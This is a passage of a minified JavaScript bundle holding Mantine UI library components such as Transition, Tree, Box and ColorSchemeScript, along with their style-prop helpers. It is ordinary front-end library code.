s(e){let{openDelay:t,closeDelay:n,children:s}=(0,a.useProps)("TooltipGroup",l,e);return(0,r.jsx)(i.j,{value:!0,children:(0,r.jsx)(o.e0,{delay:{open:t,close:n},children:s})})}s.displayName="@mantine/core/TooltipGroup",s.extend=e=>e},88117:function(e,t,n){"use strict";n.d(t,{Transition:function(){return f}});var r=n(57437),o=n(2265),a=n(261),i=n(26561);let l={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};var s=n(54887),c=n(37491),u=n(62887),d=n(52602);function f(e){let{keepMounted:t,transition:n="fade",duration:f=250,exitDuration:p=f,mounted:m,children:v,timingFunction:h="ease",onExit:g,onEntered:y,onEnter:b,onExited:x,enterDelay:w,exitDelay:S}=e,C=(0,a.useMantineEnv)(),{transitionDuration:k,transitionStatus:j,transitionTimingFunction:P}=function(e){let{duration:t,exitDuration:n,timingFunction:r,mounted:a,onEnter:i,onExit:l,onEntered:f,onExited:p,enterDelay:m,exitDelay:v}=e,h=(0,d.useMantineTheme)(),g=(0,c.useReducedMotion)(),y=!!h.respectReducedMotion&&g,[b,x]=(0,o.useState)(y?0:t),[w,S]=(0,o.useState)(a?"entered":"exited"),C=(0,o.useRef)(-1),k=(0,o.useRef)(-1),j=(0,o.useRef)(-1);function P(){window.clearTimeout(C.current),window.clearTimeout(k.current),cancelAnimationFrame(j.current)}let R=e=>{P();let r=e?i:l,o=e?f:p,a=y?0:e?t:n;x(a),0===a?("function"==typeof r&&r(),"function"==typeof o&&o(),S(e?"entered":"exited")):j.current=requestAnimationFrame(()=>{s.flushSync(()=>{S(e?"pre-entering":"pre-exiting")}),j.current=requestAnimationFrame(()=>{"function"==typeof r&&r(),S(e?"entering":"exiting"),C.current=window.setTimeout(()=>{"function"==typeof o&&o(),S(e?"entered":"exited")},a)})})},E=e=>{if(P(),"number"!=typeof(e?m:v)){R(e);return}k.current=window.setTimeout(()=>{R(e)},e?m:v)};return(0,u.useDidUpdate)(()=>{E(a)},[a]),(0,o.useEffect)(()=>()=>{P()},[]),{transitionDuration:b,transitionStatus:w,transitionTimingFunction:r||"ease"}}({mounted:m,exitDuration:p,duration:f,timingFunction:h,onExit:g,onEntered:y,onEnter:b,onExited:x,enterDelay:w,exitDelay:S});return 0===k||"test"===C?m?(0,r.jsx)(r.Fragment,{children:v({})}):t?v({display:"none"}):null:"exited"===j?t?v({display:"none"}):null:(0,r.jsx)(r.Fragment,{children:v(function(e){let{transition:t,state:n,duration:r,timingFunction:o}=e,a={WebkitBackfaceVisibility:"hidden",willChange:"transform, opacity",transitionDuration:"".concat(r,"ms"),transitionTimingFunction:o};return"string"==typeof t?t in i.transitions?{transitionProperty:i.transitions[t].transitionProperty,...a,...i.transitions[t].common,...i.transitions[t][l[n]]}:{}:{transitionProperty:t.transitionProperty,...a,...t.common,...t[l[n]]}}({transition:n,duration:k,state:j,timingFunction:P}))})}f.displayName="@mantine/core/Transition"},83863:function(e,t,n){"use strict";n.d(t,{getTransitionProps:function(){return o}});let r={duration:100,transition:"fade"};function o(e,t){return{...r,...t,...e}}},26561:function(e,t,n){"use strict";n.d(t,{transitions:function(){return o}});let r=e=>({in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(".concat("bottom"===e?10:-10,"px)")},transitionProperty:"transform, opacity"}),o={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},"fade-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(30px)"},transitionProperty:"opacity, transform"},"fade-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-30px)"},transitionProperty:"opacity, transform"},"fade-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(30px)"},transitionProperty:"opacity, transform"},"fade-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-30px)"},transitionProperty:"opacity, transform"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:{...r("bottom"),common:{transformOrigin:"center center"}},"pop-bottom-left":{...r("bottom"),common:{transformOrigin:"bottom left"}},"pop-bottom-right":{...r("bottom"),common:{transformOrigin:"bottom right"}},"pop-top-left":{...r("top"),common:{transformOrigin:"top left"}},"pop-top-right":{...r("top"),common:{transformOrigin:"top right"}}}},70365:function(e,t,n){"use strict";n.d(t,{Tree:function(){return x}});var r=n(57437),o=n(2265),a=n(50684),i=n(91759),l=n(59105),s=n(99542),c=n(63576),u=n(38329),d=n(11612),f=n(70650),p=n(55782);function m(e,t,n){if(!e||!t)return[];let r=n.indexOf(e),o=n.indexOf(t);return n.slice(Math.min(r,o),Math.max(r,o)+1)}function v(e){let{node:t,getStyles:n,rootIndex:a,controller:i,expandOnClick:l,selectOnClick:s,isSubtree:c,level:u=1,renderNode:f,flatValues:h,allowRangeSelection:g,expandOnSpace:y,checkOnSpace:b}=e,x=(0,o.useRef)(null),w=(t.children||[]).map(e=>(0,r.jsx)(v,{node:e,flatValues:h,getStyles:n,rootIndex:void 0,level:u+1,controller:i,expandOnClick:l,isSubtree:!0,renderNode:f,selectOnClick:s,allowRangeSelection:g,expandOnSpace:y,checkOnSpace:b},e.value)),S=i.selectedState.includes(t.value),C={...n("label"),onClick:e=>{var n,r;e.stopPropagation(),g&&e.shiftKey&&i.anchorNode?(i.setSelectedState(m(i.anchorNode,t.value,h)),null===(n=x.current)||void 0===n||n.focus()):(l&&i.toggleExpanded(t.value),s&&i.select(t.value),null===(r=x.current)||void 0===r||r.focus())},"data-selected":S||void 0,"data-value":t.value,"data-hovered":i.hoveredNode===t.value||void 0};return(0,r.jsxs)("li",{...n("node",{style:{"--label-offset":"calc(var(--level-offset) * ".concat(u-1,")")}}),role:"treeitem","aria-selected":S,"data-value":t.value,"data-selected":S||void 0,"data-hovered":i.hoveredNode===t.value||void 0,"data-level":u,tabIndex:0===a?0:-1,onKeyDown:e=>{var n,r,o;if("ArrowRight"===e.nativeEvent.code&&(e.stopPropagation(),e.preventDefault(),i.expandedState[t.value]?null===(n=e.currentTarget.querySelector("[role=treeitem]"))||void 0===n||n.focus():i.expand(t.value)),"ArrowLeft"===e.nativeEvent.code&&(e.stopPropagation(),e.preventDefault(),i.expandedState[t.value]&&(t.children||[]).length>0?i.collapse(t.value):c&&(null===(r=(0,p.findElementAncestor)(e.currentTarget,"[role=treeitem]"))||void 0===r||r.focus())),"ArrowDown"===e.nativeEvent.code||"ArrowUp"===e.nativeEvent.code){let t=(0,p.findElementAncestor)(e.currentTarget,"[data-tree-root]");if(!t)return;e.stopPropagation(),e.preventDefault();let n=Array.from(t.querySelectorAll("[role=treeitem]")),r=n.indexOf(e.currentTarget);if(-1===r)return;let a="ArrowDown"===e.nativeEvent.code?r+1:r-1;if(null===(o=n[a])||void 0===o||o.focus(),e.shiftKey){let e=n[a];e&&i.setSelectedState(m(i.anchorNode,e.dataset.value,h))}}"Space"===e.nativeEvent.code&&(y&&(e.stopPropagation(),e.preventDefault(),i.toggleExpanded(t.value)),b&&(e.stopPropagation(),e.preventDefault(),i.isNodeChecked(t.value)?i.uncheckNode(t.value):i.checkNode(t.value)))},ref:x,onMouseOver:e=>{e.stopPropagation(),i.setHoveredNode(t.value)},onMouseLeave:e=>{e.stopPropagation(),i.setHoveredNode(null)},children:["function"==typeof f?f({node:t,level:u,selected:S,tree:i,expanded:i.expandedState[t.value]||!1,hasChildren:Array.isArray(t.children)&&t.children.length>0,elementProps:C}):(0,r.jsx)("div",{...C,children:t.label}),i.expandedState[t.value]&&w.length>0&&(0,r.jsx)(d.Box,{component:"ul",role:"group",...n("subtree"),"data-level":u,children:w})]})}v.displayName="@mantine/core/TreeNode";var h=n(12199),g={root:"m_f698e191",subtree:"m_75f3ecf",node:"m_f6970eb1",label:"m_dc283425"};let y={expandOnClick:!0,allowRangeSelection:!0,expandOnSpace:!0},b=(0,s.createVarsResolver)((e,t)=>{let{levelOffset:n}=t;return{root:{"--level-offset":(0,l.getSpacing)(n)}}}),x=(0,f.factory)((e,t)=>{let n=(0,c.useProps)("Tree",y,e),{classNames:l,className:s,style:f,styles:p,unstyled:m,vars:x,data:w,expandOnClick:S,tree:C,renderNode:k,selectOnClick:j,clearSelectionOnOutsideClick:P,allowRangeSelection:R,expandOnSpace:E,levelOffset:T,checkOnSpace:I,attributes:M,...N}=n,D=(0,h.useTree)(),A=C||D,_=(0,u.useStyles)({name:"Tree",classes:g,props:n,className:s,style:f,classNames:l,styles:p,unstyled:m,attributes:M,vars:x,varsResolver:b}),B=(0,a.useClickOutside)(()=>P&&A.clearSelected()),z=(0,i.useMergedRef)(t,B),L=(0,o.useMemo)(()=>(function e(t){return t.reduce((t,n)=>(t.push(n.value),n.children&&t.push(...e(n.children)),t),[])})(w),[w]);(0,o.useEffect)(()=>{A.initialize(w)},[w]);let O=w.map((e,t)=>(0,r.jsx)(v,{node:e,getStyles:_,rootIndex:t,expandOnClick:S,selectOnClick:j,controller:A,renderNode:k,flatValues:L,allowRangeSelection:R,expandOnSpace:E,checkOnSpace:I},e.value));return(0,r.jsx)(d.Box,{component:"ul",ref:z,..._("root"),...N,role:"tree","aria-multiselectable":A.multiple,"data-tree-root":!0,children:O})});x.displayName="@mantine/core/Tree",x.classes=g},12199:function(e,t,n){"use strict";n.d(t,{getTreeExpandedState:function(){return u},useTree:function(){return d}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=[];for(let a of e)if(Array.isArray(a.children)&&a.children.length>0){let e=o(a.children,t,n);if(e.currentTreeChecked.length===a.children.length){let t=e.currentTreeChecked.every(e=>e.checked),o={checked:t,indeterminate:!t,value:a.value,hasChildren:!0};r.push(o),n.push(o)}else if(e.currentTreeChecked.length>0){let e={checked:!1,indeterminate:!0,value:a.value,hasChildren:!0};r.push(e),n.push(e)}}else if(t.includes(a.value)){let e={checked:!0,indeterminate:!1,value:a.value,hasChildren:!1};r.push(e),n.push(e)}return{result:n,currentTreeChecked:r}}function a(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=function e(t,n){for(let r of n){if(r.value===t)return r;if(Array.isArray(r.children)){let n=e(t,r.children);if(n)return n}}return null}(e,t);return r?Array.isArray(r.children)&&0!==r.children.length?(r.children.forEach(e=>{Array.isArray(e.children)&&e.children.length>0?a(e.value,t,n):n.push(e.value)}),n):[r.value]:n}n(57437);var i=n(94942);let l=(0,i.memoize)(function(e,t,n){return 0!==n.length&&(!!n.includes(e)||o(t,n).result.some(t=>t.value===e&&t.checked))}),s=(0,i.memoize)(function(e,t,n){return 0!==n.length&&o(t,n).result.some(t=>t.value===e&&t.indeterminate)});function c(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return t.forEach(t=>{r[t.value]=t.value in e?e[t.value]:t.value===n,Array.isArray(t.children)&&c(e,t.children,n,r)}),r}function u(e,t){let n=c({},e,[]);return"*"===t?Object.keys(n).reduce((e,t)=>({...e,[t]:!0}),{}):(t.forEach(e=>{n[e]=!0}),n)}function d(){let{initialSelectedState:e=[],initialCheckedState:t=[],initialExpandedState:n={},multiple:i=!1,onNodeCollapse:u,onNodeExpand:d}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[f,p]=(0,r.useState)([]),[m,v]=(0,r.useState)(n),[h,g]=(0,r.useState)(e),[y,b]=(0,r.useState)(t),[x,w]=(0,r.useState)(null),[S,C]=(0,r.useState)(null),k=(0,r.useCallback)(e=>{v(t=>c(t,e,h)),b(t=>(function(e,t){let n=[];return e.forEach(e=>n.push(...a(e,t))),Array.from(new Set(n))})(t,e)),p(e)},[h,y]),j=(0,r.useCallback)(e=>{v(t=>{let n={...t,[e]:!t[e]};return n[e]?null==d||d(e):null==u||u(e),n})},[u,d]),P=(0,r.useCallback)(e=>{v(t=>(!1!==t[e]&&(null==u||u(e)),{...t,[e]:!1}))},[u]),R=(0,r.useCallback)(e=>{v(t=>(!0!==t[e]&&(null==d||d(e)),{...t,[e]:!0}))},[d]),E=(0,r.useCallback)(()=>{v(e=>{let t={...e};return Object.keys(t).forEach(e=>{t[e]=!0}),t})},[]),T=(0,r.useCallback)(()=>{v(e=>{let t={...e};return Object.keys(t).forEach(e=>{t[e]=!1}),t})},[]),I=(0,r.useCallback)(e=>g(t=>i?t.includes(e)?(w(null),t.filter(t=>t!==e)):(w(e),[...t,e]):t.includes(e)?(w(null),[]):(w(e),[e])),[]),M=(0,r.useCallback)(e=>{w(e),g(t=>i?t.includes(e)?t:[...t,e]:[e])},[]),N=(0,r.useCallback)(e=>{x===e&&w(null),g(t=>t.filter(t=>t!==e))},[]),D=(0,r.useCallback)(()=>{g([]),w(null)},[]),A=(0,r.useCallback)(e=>{let t=a(e,f);b(e=>Array.from(new Set([...e,...t])))},[f]),_=(0,r.useCallback)(e=>{let t=a(e,f);b(e=>e.filter(e=>!t.includes(e)))},[f]);return{multiple:i,expandedState:m,selectedState:h,checkedState:y,anchorNode:x,initialize:k,toggleExpanded:j,collapse:P,expand:R,expandAllNodes:E,collapseAllNodes:T,setExpandedState:v,checkNode:A,uncheckNode:_,checkAllNodes:(0,r.useCallback)(()=>{b(()=>(function e(t){return t.reduce((t,n)=>(Array.isArray(n.children)&&n.children.length>0?t.push(...e(n.children)):t.push(n.value),t),[])})(f))},[f]),uncheckAllNodes:(0,r.useCallback)(()=>{b([])},[]),setCheckedState:b,toggleSelected:I,select:M,deselect:N,clearSelected:D,setSelectedState:g,hoveredNode:S,setHoveredNode:C,getCheckedNodes:()=>o(f,y).result,isNodeChecked:e=>l(e,f,y),isNodeIndeterminate:e=>s(e,f,y)}}},59713:function(e,t,n){"use strict";n.d(t,{Typography:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(11612),l=n(70650),s={root:"m_d08caa0"};let c=(0,l.factory)((e,t)=>{let n=(0,o.useProps)("Typography",null,e),{classNames:l,className:c,style:u,styles:d,unstyled:f,attributes:p,...m}=n,v=(0,a.useStyles)({name:"Typography",classes:s,props:n,className:c,style:u,classNames:l,styles:d,unstyled:f,attributes:p});return(0,r.jsx)(i.Box,{ref:t,...v("root"),...m})});c.classes=s,c.displayName="@mantine/core/Typography"},36910:function(e,t,n){"use strict";n.d(t,{TypographyStylesProvider:function(){return r}});let r=n(59713).Typography},78289:function(e,t,n){"use strict";n.d(t,{UnstyledButton:function(){return u}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(11612),l=n(23468),s={root:"m_87cf2631"};let c={__staticSelector:"UnstyledButton"},u=(0,l.polymorphicFactory)((e,t)=>{let n=(0,o.useProps)("UnstyledButton",c,e),{className:l,component:u="button",__staticSelector:d,unstyled:f,classNames:p,styles:m,style:v,attributes:h,...g}=n,y=(0,a.useStyles)({name:d,props:n,classes:s,className:l,style:v,classNames:p,styles:m,unstyled:f,attributes:h});return(0,r.jsx)(i.Box,{...y("root",{focusable:!0}),component:u,ref:t,type:"button"===u?"button":void 0,...g})});u.classes=s,u.displayName="@mantine/core/UnstyledButton"},97574:function(e,t,n){"use strict";n.d(t,{VisuallyHidden:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(11612),l=n(70650),s={root:"m_515a97f8"};let c=(0,l.factory)((e,t)=>{let n=(0,o.useProps)("VisuallyHidden",null,e),{classNames:l,className:c,style:u,styles:d,unstyled:f,vars:p,attributes:m,...v}=n,h=(0,a.useStyles)({name:"VisuallyHidden",classes:s,props:n,className:c,style:u,classNames:l,styles:d,unstyled:f,attributes:m});return(0,r.jsx)(i.Box,{component:"span",ref:t,...h("root"),...v})});c.classes=s,c.displayName="@mantine/core/VisuallyHidden"},11612:function(e,t,n){"use strict";n.d(t,{Box:function(){return y}});var r=n(57437),o=n(2265),a=n(61994),i=n(15213),l=n(7589),s=n(5771),c=n(261),u=n(52602);function d(e){return e.startsWith("data-")?e:"data-".concat(e)}function f(e,t){return Array.isArray(e)?[...e].reduce((e,n)=>({...e,...f(n,t)}),{}):"function"==typeof e?e(t):null==e?{}:e}var p=n(40738),m=n(7399),v=n(78846),h=n(87770);let g=(0,o.forwardRef)((e,t)=>{var n;let{component:o,style:i,__vars:g,className:y,variant:b,mod:x,size:w,hiddenFrom:S,visibleFrom:C,lightHidden:k,darkHidden:j,renderRoot:P,__size:R,...E}=e,T=(0,u.useMantineTheme)(),{styleProps:I,rest:M}=(0,p.extractStyleProps)(E),N=(0,c.useMantineSxTransform)(),D=null==N?void 0:null===(n=N())||void 0===n?void 0:n(I.sx),A=(0,h.useRandomClassName)(),_=(0,v.parseStyleProps)({styleProps:I,theme:T,data:m.STYlE_PROPS_DATA}),B={ref:t,style:function(e){let{theme:t,style:n,vars:r,styleProps:o}=e,a=f(n,t),i=f(r,t);return{...a,...i,...o}}({theme:T,style:i,vars:g,styleProps:_.inlineStyles}),className:(0,a.Z)(y,D,{[A]:_.hasResponsiveStyles,"mantine-light-hidden":k,"mantine-dark-hidden":j,["mantine-hidden-from-".concat(S)]:S,["mantine-visible-from-".concat(C)]:C}),"data-variant":b,"data-size":(0,s.isNumberLike)(w)?void 0:w||void 0,size:R,...function e(t){return t?"string"==typeof t?{[d(t)]:!0}:Array.isArray(t)?[...t].reduce((t,n)=>({...t,...e(n)}),{}):Object.keys(t).reduce((e,n)=>{let r=t[n];return void 0===r||""===r||!1===r||null===r||(e[d(n)]=t[n]),e},{}):null}(x),...M};return(0,r.jsxs)(r.Fragment,{children:[_.hasResponsiveStyles&&(0,r.jsx)(l.InlineStyles,{selector:".".concat(A),styles:_.styles,media:_.media}),"function"==typeof P?P(B):(0,r.jsx)(o||"div",{...B})]})});g.displayName="@mantine/core/Box";let y=(0,i.F)(g)},75978:function(e,t,n){"use strict";n.d(t,{getStyleObject:function(){return function e(t,n){return Array.isArray(t)?[...t].reduce((t,r)=>({...t,...e(r,n)}),{}):"function"==typeof t?t(n):null==t?{}:t}}})},40738:function(e,t,n){"use strict";n.d(t,{extractStyleProps:function(){return o}});var r=n(23153);function o(e){let{m:t,mx:n,my:o,mt:a,mb:i,ml:l,mr:s,me:c,ms:u,p:d,px:f,py:p,pt:m,pb:v,pl:h,pr:g,pe:y,ps:b,bd:x,bdrs:w,bg:S,c:C,opacity:k,ff:j,fz:P,fw:R,lts:E,ta:T,lh:I,fs:M,tt:N,td:D,w:A,miw:_,maw:B,h:z,mih:L,mah:O,bgsz:F,bgp:V,bgr:Z,bga:H,pos:W,top:G,left:U,bottom:q,right:K,inset:$,display:X,flex:Y,hiddenFrom:J,visibleFrom:Q,lightHidden:ee,darkHidden:et,sx:en,...er}=e;return{styleProps:(0,r.filterProps)({m:t,mx:n,my:o,mt:a,mb:i,ml:l,mr:s,me:c,ms:u,p:d,px:f,py:p,pt:m,pb:v,pl:h,pr:g,pe:y,ps:b,bd:x,bg:S,c:C,opacity:k,ff:j,fz:P,fw:R,lts:E,ta:T,lh:I,fs:M,tt:N,td:D,w:A,miw:_,maw:B,h:z,mih:L,mah:O,bgsz:F,bgp:V,bgr:Z,bga:H,pos:W,top:G,left:U,bottom:q,right:K,inset:$,display:X,flex:Y,bdrs:w,hiddenFrom:J,visibleFrom:Q,lightHidden:ee,darkHidden:et,sx:en}),rest:er}}n(2265),n(57437)},78846:function(e,t,n){"use strict";n.d(t,{parseStyleProps:function(){return f}});var r=n(11473);n(2265),n(57437);var o=n(28552),a=n(25496);function i(e,t){let n=(0,a.parseThemeColor)({color:e,theme:t});return"dimmed"===n.color?"var(--mantine-color-dimmed)":"bright"===n.color?"var(--mantine-color-bright)":n.variable?"var(".concat(n.variable,")"):n.color}let l={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"},s=["h1","h2","h3","h4","h5","h6"],c=["h1","h2","h3","h4","h5","h6"],u={color:i,textColor:function(e,t){let n=(0,a.parseThemeColor)({color:e,theme:t});return n.isThemeColor&&void 0===n.shade?"var(--mantine-color-".concat(n.color,"-text)"):i(e,t)},fontSize:function(e,t){return"string"==typeof e&&e in t.fontSizes?"var(--mantine-font-size-".concat(e,")"):"string"==typeof e&&s.includes(e)?"var(--mantine-".concat(e,"-font-size)"):"number"==typeof e||"string"==typeof e?(0,o.h)(e):e},spacing:function(e,t){if("number"==typeof e)return(0,o.h)(e);if("string"==typeof e){let n=e.replace("-","");if(!(n in t.spacing))return(0,o.h)(e);let r="--mantine-spacing-".concat(n);return e.startsWith("-")?"calc(var(".concat(r,") * -1)"):"var(".concat(r,")")}return e},radius:function(e,t){return"string"==typeof e&&e in t.radius?"var(--mantine-radius-".concat(e,")"):"number"==typeof e||"string"==typeof e?(0,o.h)(e):e},identity:function(e){return e},size:function(e){return"number"==typeof e?(0,o.h)(e):e},lineHeight:function(e,t){return"string"==typeof e&&e in t.lineHeights?"var(--mantine-line-height-".concat(e,")"):"string"==typeof e&&c.includes(e)?"var(--mantine-".concat(e,"-line-height)"):e},fontFamily:function(e){return"string"==typeof e&&e in l?l[e]:e},border:function(e,t){if("number"==typeof e)return(0,o.h)(e);if("string"==typeof e){let[n,r,...a]=e.split(" ").filter(e=>""!==e.trim()),l="".concat((0,o.h)(n));return r&&(l+=" ".concat(r)),a.length>0&&(l+=" ".concat(i(a.join(" "),t))),l.trim()}return e}};function d(e){return e.replace("(min-width: ","").replace("em)","")}function f(e){let{styleProps:t,data:n,theme:o}=e;return function(e){let{media:t,...n}=e,r=Object.keys(t).sort((e,t)=>Number(d(e))-Number(d(t))).map(e=>({query:e,styles:t[e]}));return{...n,media:r}}((0,r.keys)(t).reduce((e,a)=>{var i,l;if("hiddenFrom"===a||"visibleFrom"===a||"sx"===a)return e;let s=n[a],c=Array.isArray(s.property)?s.property:[s.property],d="object"==typeof(l=t[a])&&null!==l?"base"in l?l.base:void 0:l;if(!function(e){if("object"!=typeof e||null===e)return!1;let t=Object.keys(e);return 1!==t.length||"base"!==t[0]}(t[a]))return c.forEach(t=>{e.inlineStyles[t]=u[s.type](d,o)}),e;e.hasResponsiveStyles=!0;let f="object"==typeof(i=t[a])&&null!==i?(0,r.keys)(i).filter(e=>"base"!==e):[];return c.forEach(n=>{null!=d&&(e.styles[n]=u[s.type](d,o)),f.forEach(r=>{var i;let l="(min-width: ".concat(o.breakpoints[r],")");e.media[l]={...e.media[l],[n]:u[s.type]("object"==typeof(i=t[a])&&null!==i&&r in i?i[r]:i,o)}})}),e},{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}},7399:function(e,t,n){"use strict";n.d(t,{STYlE_PROPS_DATA:function(){return r}});let r={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bdrs:{type:"radius",property:"borderRadius"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}}},87770:function(e,t,n){"use strict";n.d(t,{useRandomClassName:function(){return o}});var r=n(2265);function o(){let e=(0,r.useId)().replace(/:/g,"");return"__m__-".concat(e)}},64082:function(e,t,n){"use strict";n.d(t,{DirectionContext:function(){return i},DirectionProvider:function(){return s},useDirection:function(){return l}});var r=n(57437),o=n(2265),a=n(27604);let i=(0,o.createContext)({dir:"ltr",toggleDirection:()=>{},setDirection:()=>{}});function l(){return(0,o.useContext)(i)}function s(e){let{children:t,initialDirection:n="ltr",detectDirection:l=!0}=e,[s,c]=(0,o.useState)(n),u=e=>{c(e),document.documentElement.setAttribute("dir",e)};return(0,a.useIsomorphicEffect)(()=>{if(l){let e=document.documentElement.getAttribute("dir");("rtl"===e||"ltr"===e)&&u(e)}},[]),(0,r.jsx)(i.Provider,{value:{dir:s,toggleDirection:()=>u("ltr"===s?"rtl":"ltr"),setDirection:u},children:t})}},7589:function(e,t,n){"use strict";n.d(t,{InlineStyles:function(){return i}});var r=n(57437);n(2265);var o=n(261),a=n(32979);function i(e){let t=(0,o.useMantineStyleNonce)();return(0,r.jsx)("style",{"data-mantine-styles":"inline",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:(0,a.stylesToString)(e)}})}},32979:function(e,t,n){"use strict";n.d(t,{stylesToString:function(){return i}});var r=n(11473),o=n(21594);function a(e){return(0,r.keys)(e).reduce((t,n)=>void 0!==e[n]?"".concat(t).concat((0,o.camelToKebabCase)(n),":").concat(e[n],";"):t,"").trim()}function i(e){let{selector:t,styles:n,media:r,container:o}=e,i=n?a(n):"",l=Array.isArray(r)?r.map(e=>"@media".concat(e.query,"{").concat(t,"{").concat(a(e.styles),"}}")):[],s=Array.isArray(o)?o.map(e=>"@container ".concat(e.query,"{").concat(t,"{").concat(a(e.styles),"}}")):[];return"".concat(i?"".concat(t,"{").concat(i,"}"):"").concat(l.join("")).concat(s.join("")).trim()}n(2265),n(57437)},39276:function(e,t,n){"use strict";n.d(t,{ColorSchemeScript:function(){return a}});var r=n(57437);let o=e=>{let{defaultColorScheme:t,localStorageKey:n,forceColorScheme:r}=e;return r?'document.documentElement.setAttribute("data-mantine-color-scheme", \''.concat(r,"');"):'try {\n  var _colorScheme = window.localStorage.getItem("'.concat(n,'");\n  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "').concat(t,'";\n  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";\n  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);\n} catch (e) {}\n')};function a(e){let{defaultColorScheme:t="light",localStorageKey:n="mantine-color-scheme-value",forceColorScheme:a,...i}=e,l=["light","dark","auto"].includes(t)?t:"light";return(0,r.jsx)("script",{...i,"data-mantine-script":!0,dangerouslySetInnerHTML:{__html:o({defaultColorScheme:l,localStorageKey:n,forceColorScheme:a})}})}},261:function(e,t,n){"use strict";n.d(t,{MantineContext:function(){return o},useMantineClassNamesPrefix:function(){return l},useMantineContext:function(){return a},useMantineCssVariablesResolver:function(){return i},useMantineEnv:function(){return p},useMantineIsHeadless:function(){return u},useMantineStyleNonce:function(){return s},useMantineStylesTransform:function(){return f},useMantineSxTransform:function(){return 